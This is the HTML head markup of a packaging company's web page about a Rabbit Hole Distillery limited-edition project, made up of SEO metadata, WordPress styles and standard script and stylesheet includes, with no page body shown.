

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.johnsbyrne.com/inspiration/customer-successes/rabbit-hole-distillery-limited-edition/
body_size: 16861
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0">
<!-- <meta http-equiv="X-UA-Compatible" content="IE=edge" /> -->
<!-- <META http-equiv="X-UA-Compatible" content="IE=9"> -->
<META http-equiv="X-UA-Compatible" content="IE=edge">
<title>Rabbit Hole Distillery Limited Edition - JohnsByrne </title>

<!-- fonts -->
<script src="https://kit.fontawesome.com/e48f206535.js" crossorigin="anonymous"></script>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Bodoni+Moda:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Jost:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rabbit Hole Distillery Limited Edition - JohnsByrne</title>
	<meta name="description" content="Visit our website to discover the inspiring journey behind Rabbit Hole Distillery Limited Edition and draw inspiration for your own distinguished and memorable product offerings." />
	<link rel="canonical" href="https://www.johnsbyrne.com/inspiration/customer-successes/rabbit-hole-distillery-limited-edition/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rabbit Hole Distillery Limited Edition - JohnsByrne" />
	<meta property="og:description" content="Visit our website to discover the inspiring journey behind Rabbit Hole Distillery Limited Edition and draw inspiration for your own distinguished and memorable product offerings." />
	<meta property="og:url" content="https://www.johnsbyrne.com/inspiration/customer-successes/rabbit-hole-distillery-limited-edition/" />
	<meta property="og:site_name" content="JohnsByrne" />
	<meta property="article:modified_time" content="2023-06-30T16:35:58+00:00" />
	<meta property="og:image" content="https://www.johnsbyrne.com/wp-content/uploads/2023/05/Rabbit-Hole-Hero-Shot.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.johnsbyrne.com/inspiration/customer-successes/rabbit-hole-distillery-limited-edition/","url":"https://www.johnsbyrne.com/inspiration/customer-successes/rabbit-hole-distillery-limited-edition/","name":"Rabbit Hole Distillery Limited Edition - JohnsByrne","isPartOf":{"@id":"https://www.johnsbyrne.com/#website"},"primaryImageOfPage":{"@id":"https://www.johnsbyrne.com/inspiration/customer-successes/rabbit-hole-distillery-limited-edition/#primaryimage"},"image":{"@id":"https://www.johnsbyrne.com/inspiration/customer-successes/rabbit-hole-distillery-limited-edition/#primaryimage"},"thumbnailUrl":"https://www.johnsbyrne.com/wp-content/uploads/2023/05/Rabbit-Hole-Hero-Shot.jpg","datePublished":"2023-05-09T21:03:15+00:00","dateModified":"2023-06-30T16:35:58+00:00","description":"Visit our website to discover the inspiring journey behind Rabbit Hole Distillery Limited Edition and draw inspiration for your own distinguished and memorable product offerings.","breadcrumb":{"@id":"https://www.johnsbyrne.com/inspiration/customer-successes/rabbit-hole-distillery-limited-edition/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.johnsbyrne.com/inspiration/customer-successes/rabbit-hole-distillery-limited-edition/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.johnsbyrne.com/inspiration/customer-successes/rabbit-hole-distillery-limited-edition/#primaryimage","url":"https://www.johnsbyrne.com/wp-content/uploads/2023/05/Rabbit-Hole-Hero-Shot.jpg","contentUrl":"https://www.johnsbyrne.com/wp-content/uploads/2023/05/Rabbit-Hole-Hero-Shot.jpg","width":1600,"height":600,"caption":"Spirits Packaging - Rabbit Hole Distillery"},{"@type":"BreadcrumbList","@id":"https://www.johnsbyrne.com/inspiration/customer-successes/rabbit-hole-distillery-limited-edition/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.johnsbyrne.com/"},{"@type":"ListItem","position":2,"name":"Rabbit Hole Distillery Limited Edition"}]},{"@type":"WebSite","@id":"https://www.johnsbyrne.com/#website","url":"https://www.johnsbyrne.com/","name":"JohnsByrne","description":"","publisher":{"@id":"https://www.johnsbyrne.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.johnsbyrne.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.johnsbyrne.com/#organization","name":"JohnsByrne","url":"https://www.johnsbyrne.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.johnsbyrne.com/#/schema/logo/image/","url":"https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png","contentUrl":"https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png","width":1523,"height":194,"caption":"JohnsByrne"},"image":{"@id":"https://www.johnsbyrne.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.johnsbyrne.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="JohnsByrne &raquo; Feed" href="https://www.johnsbyrne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JohnsByrne &raquo; Comments Feed" href="https://www.johnsbyrne.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.johnsbyrne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.johnsbyrne.com%2Finspiration%2Fcustomer-successes%2Frabbit-hole-distillery-limited-edition%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.johnsbyrne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.johnsbyrne.com%2Finspiration%2Fcustomer-successes%2Frabbit-hole-distillery-limited-edition%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ggc_blox_styles-css' href='https://www.johnsbyrne.com/wp-content/plugins/ggc_blox/css/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='ggc_blox_animate_css-css' href='https://www.johnsbyrne.com/wp-content/plugins/ggc_blox/css/animate.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='accordion_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/accordion_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='better_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/better_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='better_secondary_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/better_secondary_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='black_bar_marquee-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/black_bar_marquee/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='blog_grid_cat_filter-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/blog_grid_cat_filter/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='bold_grid_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/bold_grid_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='breadcrumbs_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/breadcrumbs_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='btc_home_header-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_home_header/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='btc_image_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_image_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='btc_two_col_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_two_col_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='client_grid_slider-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/client_grid_slider/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='contact_form_tabs-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/contact_form_tabs/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='cta_banner-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/cta_banner/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='customer_success_stories-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/customer_success_stories/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='downloadable_resources-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/downloadable_resources/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='ebook_gallery-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/ebook_gallery/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='form_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/form_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='gallery_items_carousel-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/gallery_items_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='gallery_main_library-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/gallery_main_library/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='general_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/general_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='homepage_hero_carousel-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/homepage_hero_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='icons_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/icons_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='lets_talk_sidebar-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/lets_talk_sidebar/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='logo_carousel-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/logo_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='marquee_image-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/marquee_image/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='marquee_page_title-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/marquee_page_title/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='navigation_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/navigation_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='partner_cta-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/partner_cta/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='prefooter_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/prefooter_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='saved_content-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/saved_content/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='single_ebook_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/single_ebook_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='stat_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/stat_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='team_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/team_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='two_col_feature-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/two_col_feature/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='video_content-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_content/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='video_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='video_masonry_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_masonry_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='owl-styles-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/css/owl.carousel.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='splide-styles-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/css/splide.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-styles-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='blankslate-style-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/plugins/ggc_blox/content-blocks/ggc_blox.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="ggc_blox_js-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/owl.carousel.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="owl-script-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/ggc-scripts.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="ggc-script-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.bundle.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="bootstrap-scripts-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/splide.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="splide-scripts-js"></script>
